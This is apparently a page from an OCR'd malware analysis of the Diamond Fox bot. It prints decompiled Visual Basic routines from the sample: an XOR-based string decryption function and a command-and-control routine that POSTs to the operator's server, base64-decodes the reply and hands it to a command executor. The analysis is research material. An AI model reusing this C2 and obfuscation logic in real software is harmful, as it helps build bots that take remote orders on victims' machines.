Public Sub decrypt(str1_arg, str2_arg) '406ABC
   'Data Table: 401634
  Dim var_AC As Long
  Dim var_B6 As Integer
  Dim var_B0 As Long
  Dim var_B4 As Long
  loc_406870: On Error Resume Next
  loc_40689C: str1 = StrConv(str1_arg, &H80, 0)
  loc_4068CA: str2 = StrConv(str2_arg, &H80, 0)
  loc_4068D8: var_AC = UBound(str2, 1)
  loc_4068EA: For index1 = 0 To &HFF: _indx = index1 'Long
  loc_4068FC:   var_A0(_indx ) = CInt(_indx )
  loc_406902: Next index1 'Long
  loc_406916: For var_F4 = &H100 To &H11D: _indx  = var_F4 'Long
  loc_40692F:   var_A0(_indx ) = CInt(_indx  Xor &H100)
  loc_406935: Next var_F4 'Long
  loc_406949: For var_FC = 1 To 6: _indx  = var_FC 'Long
  loc_40696B:   var_A0((_indx  + &HF9)) = CInt(str2((var_AC - _indx )))
  loc_40699E:   var_A0((_indx  - 1)) = CInt(str2((_indx  - 1))) Xor (255 - CInt(str2((var_AC - _indx ))))
  loc_4069A4: Next var_FC 'Long
  loc_4069AD: var_B6 = 0
  loc_4069C1: var_B4 = 0
  loc_4069D5: For var_104 = 0 To UBound(str1, 1): _indx = var_104 'Long
  loc_4069E4:   If (0 > var_AC) Then
  loc_4069EE:     var_B0 = 0
  loc_4069F1:   End If
  loc_406A03:   If ((var_B4 > &H11D) And (var_B6 = 0)) Then
  loc_406A0D:     var_B4 = 0
  loc_406A16:     var_B6 = Not(var_B6)
  loc_406A19:   End If
  loc_406A2B:   If ((var_B4 > &H11D) And (var_B6 = &HFF)) Then
  loc_406A35:     var_B4 = 5
  loc_406A3E:     var_B6 = Not(var_B6)
  loc_406A41:   End If
  loc_406A6A:   str1(_indx) = CByte(CInt(str1(_indx)) Xor var_A0(var_B4) Xor CInt(str2(var_B0)))
  loc_406A77:   var_B0 = (var_B0 + 1)
  loc_406A85:   var_B4 = (var_B4 + 1)
  loc_406A8D: Next var_104 'Long
  loc_406AB2: result = CStr(StrConv(str1, &H40, 0))
  loc_406ABA: Exit Sub
End Sub
(see a partially cleaned version of this function:
https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file-decrypt-vb )
Along with the features that can be enabled or disabled depending on the configuration,
Diamond Fox offers features that are controlled from the CnC.
Reading response from the CnC:
Public Sub cnc_post_and_read
   'Data Table: 401634
  Dim var_98 As Variant
  Dim var_C8 As Boolean
  Dim var_EC As Variant
  loc_405520: On Error Resume Next
  loc_40552A: Set conn_obj = MSXML_OBJ
  loc_405530: var_98 = "POST"
  loc_40553F: var_C8 = False
  loc_405547: Call conn_obj.Open
  loc_40554F: var_98 = "User-Agent"
  loc_405561: Call conn_obj.SetRequestHeader
  loc_405569: var_98 = "Content-Type"
  loc_405578: Call conn_obj.SetRequestHeader
  loc_40558E: var_EC = CVar(var_98 & Proc_0_9_4040BC(Me(12), "application/x-www-form-urlencoded", var_98, Me(128))) 'String
  loc_405595: Call conn_obj.Send
  loc_4055F3: If CBool((conn_obj.StatusText <> "OK") Or (InStr(1, conn_obj.ResponseText, CVar(ChrW$(&H3C)), 0) <> 0)) Then
  loc_4055F8:   Exit Sub
  loc_4055F9: End If
  loc_405612: If (Len(conn_obj.ResponseText) > 3) Then
  loc_40562D:   parse_and_execute_commands(base64_decode(CStr(conn_obj.ResponseText), conn_obj.ResponseText, var_C8), MY_DOMAIN)
  loc_40563C: End If
  loc_405640: Set conn_obj = Nothing
  loc_405646: Exit Sub
End Sub
4/12